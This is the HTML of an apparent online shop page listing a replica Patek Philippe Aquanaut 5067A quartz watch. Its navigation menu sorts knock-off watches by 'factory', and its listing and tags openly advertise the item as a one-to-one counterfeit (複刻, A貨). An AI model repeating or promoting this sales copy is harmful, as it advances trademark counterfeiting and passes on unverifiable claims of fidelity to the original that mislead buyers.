		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move layout-full_padding layout-no-edge layout-padding layout-fluid with-sidebar right-sidebar">
		    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box">
	                    <div class="formatter">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-20700" class="product type-product post-20700 status-publish first instock product_cat--pp-patek-philippe product_cat--ppf product_tag-a product_tag-patek-philippe product_tag-ppf product_tag-pp product_tag-228 product_tag-538 product_tag-225 product_tag-539 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images has-thumbnails" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296-800x533.jpg" class="wp-post-image" alt="" title="1597415485631296" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981-800x533.jpg" class="" alt="" title="1597415494696981" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103-800x533.jpg" class="" alt="" title="1597415493414103" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498.jpg"><img width="800" height="533" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498-800x533.jpg" class="" alt="" title="1597415492642498" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498-800x533.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">PPF廠 PATEK PHILIPPE 百達翡麗 AQUANAUT系列 5067A 石英女錶</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2><span>紅色面錶盤</span></h2>
<h2>頂級複刻腕錶</h2>
<hr />
<h3>交易/支付方式</h3>
<h3>1.郵寄<br />
2.銀行轉帳<br />
3.貨到付款<br />
4.面交(台,港)</h3>
<hr />
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">分類: <a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/" rel="tag">百達翡麗 (PP) PATEK PHILIPPE</a>, <a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/" rel="tag">百達翡麗-PPF廠</a></span>
	<span class="tagged_as">標籤: <a href="https://taione-t1.com/product-tag/a%e8%b2%a8%e6%89%8b%e9%8c%b6/" rel="tag">A貨手錶</a>, <a href="https://taione-t1.com/product-tag/patek-philippe/" rel="tag">PATEK PHILIPPE</a>, <a href="https://taione-t1.com/product-tag/ppf%e5%bb%a0/" rel="tag">PPF廠</a>, <a href="https://taione-t1.com/product-tag/pp%e6%89%8b%e9%8c%b6/" rel="tag">PP手錶</a>, <a href="https://taione-t1.com/product-tag/%e4%b8%80%e6%af%94%e4%b8%80%e6%89%8b%e9%8c%b6/" rel="tag">一比一手錶</a>, <a href="https://taione-t1.com/product-tag/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97/" rel="tag">百達翡麗</a>, <a href="https://taione-t1.com/product-tag/%e7%b2%be%e5%93%81%e8%85%95%e9%8c%b6/" rel="tag">精品腕錶</a>, <a href="https://taione-t1.com/product-tag/%e8%a4%87%e5%88%bb%e6%89%8b%e9%8c%b6/" rel="tag">複刻手錶</a>, <a href="https://taione-t1.com/product-tag/%e8%a4%87%e5%88%bb%e9%8c%b6/" rel="tag">複刻錶</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						描述					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>描述</h2>

<h3>PPF廠英姿颯爽典藏奢華延續經典保持不變——PPF廠繼續購入原裝百達翡麗AQUANAUT系列5067A腕錶，獨立拆解開模。完美還原PATEK PHILIPPE&#8211;5067A全系列石英腕錶，帶來全網最佳的複刻產品和極致體驗。【錶帶扣】</h3>
<h3>1.採用與原裝一致的天然複合橡膠（Tropical）材質，經久耐磨，可抵抗海水侵蝕和紫外線輻射。</h3>
<h3>2.完美克隆Aquanaut經典式折疊式表扣，即使在非常細小的拐角處上也做有倒角潤飾，確保還原正品般的舒適感。【</h3>
<h3>錶殼】</h3>
<h3>1.腕錶尺寸35.6X7.7mm 圓潤的八角形錶殼與原裝一致，保持著復古的造型和精湛的打磨。</h3>
<h3>2.旋入式把頭設計和實心底蓋吻合與原版，</h3>
<h3>3.表圈鑲嵌46顆頂級施華洛世奇水晶（共計1克拉）</h3>
<h3>【機芯】</h3>
<h3>瑞士石英機芯改PPCal.E23-250芯。走時穩定，續航持久，性價比超高。</h3>
<hr />
<h3><span>尺寸：寬：35.6毫米X厚：7.7毫米</span></h3>
<h3><span>機芯：搭載瑞士石英機芯改PPCal.E23-250機芯</span></h3>
<h3><span>功能：時，分，秒，日曆</span></h3>
<h3><span>錶盤：紅色面錶盤</span></h3>
<h3><span>錶殼：316L精鋼材質錶殼</span></h3>
<h3><span>鏡面：藍寶石鏡面</span></h3>
<h3><span>錶帶：紅色橡膠材質錶帶</span></h3>
<h3><span>表扣：折疊扣</span></h3>
<h3><span>底蓋：密底</span></h3>
<h3><span>表圈：316L精鋼材質表圈，鑲嵌單圍水晶鑽</span></h3>
<h3>防水：30米</h3>
<hr />
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-20711" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415485631296-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20710" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415487109138.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415487109138.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1597415487109138-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415487109138-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415487109138-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20709" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415488232609.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415488232609.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1597415488232609-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415488232609-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415488232609-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20708" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415490743938.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415490743938.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1597415490743938-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415490743938-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415490743938-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20707" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415491545688.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415491545688.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1597415491545688-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415491545688-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415491545688-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20705" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415493414103-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20704" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415494696981-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20703" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415495893911.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415495893911.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1597415495893911-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415495893911-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415495893911-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20706" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498.jpg" alt="" width="900" height="600" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498-300x200.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498-768x512.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1597415492642498-800x533.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<hr />
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto">
			
					<li class="product type-product post-20690 status-publish first instock product_cat--pp-patek-philippe product_cat--ppf product_tag-a product_tag-patek-philippe product_tag-ppf product_tag-pp product_tag-228 product_tag-538 product_tag-225 product_tag-539 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ppf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97-5067a-%e5%be%a9%e5%88%bb%e6%89%8b%e9%8c%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1597415719553800-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1597415719553800-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1597415719553800-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1597415719553800-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">百達翡麗 (PP) PATEK PHILIPPE<span class="sep">/</span>百達翡麗-PPF廠</span><h2 class="woocommerce-loop-product__title">PPF廠 PATEK PHILIPPE 百達翡麗 AQUANAUT系列 5067A 復刻手錶</h2>
</div></a><a href="https://taione-t1.com/product/ppf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97-5067a-%e5%be%a9%e5%88%bb%e6%89%8b%e9%8c%b6/" data-quantity="1" class="button product_type_simple" data-product_id="20690" data-product_sku="" aria-label="深入瞭解「PPF廠 PATEK PHILIPPE 百達翡麗 AQUANAUT系列 5067A 復刻手錶」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-20657 status-publish instock product_cat--pp-patek-philippe product_cat--ppf product_tag-a product_tag-patek-philippe product_tag-ppf product_tag-pp product_tag-228 product_tag-538 product_tag-225 product_tag-539 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ppf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%94%b7%e9%8c%b6-%e5%be%a9%e5%88%bb%e6%89%8b%e9%8c%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1600054879396179-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600054879396179-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1600054879396179-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1600054879396179-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">百達翡麗 (PP) PATEK PHILIPPE<span class="sep">/</span>百達翡麗-PPF廠</span><h2 class="woocommerce-loop-product__title">PPF廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺男錶 復刻手錶</h2>
</div></a><a href="https://taione-t1.com/product/ppf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%94%b7%e9%8c%b6-%e5%be%a9%e5%88%bb%e6%89%8b%e9%8c%b6/" data-quantity="1" class="button product_type_simple" data-product_id="20657" data-product_sku="" aria-label="深入瞭解「PPF廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺男錶 復刻手錶」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-20877 status-publish last instock product_cat--pp-patek-philippe product_cat--ppf product_tag-a product_tag-patek-philippe product_tag-ppf product_tag-pp product_tag-228 product_tag-538 product_tag-225 product_tag-539 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ppf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-5711-%e9%b8%9a%e9%b5%a1%e8%9e%bav4%e7%89%88-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1591513040211582-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1591513040211582-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1591513040211582-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1591513040211582-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">百達翡麗 (PP) PATEK PHILIPPE<span class="sep">/</span>百達翡麗-PPF廠</span><h2 class="woocommerce-loop-product__title">PPF廠 PATEK PHILIPPE 百達翡麗 5711 鸚鵡螺V4版</h2>
</div></a><a href="https://taione-t1.com/product/ppf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-5711-%e9%b8%9a%e9%b5%a1%e8%9e%bav4%e7%89%88-2/" data-quantity="1" class="button product_type_simple" data-product_id="20877" data-product_sku="" aria-label="深入瞭解「PPF廠 PATEK PHILIPPE 百達翡麗 5711 鸚鵡螺V4版」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
		</ul>

	</section>
	</div>


		
	                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
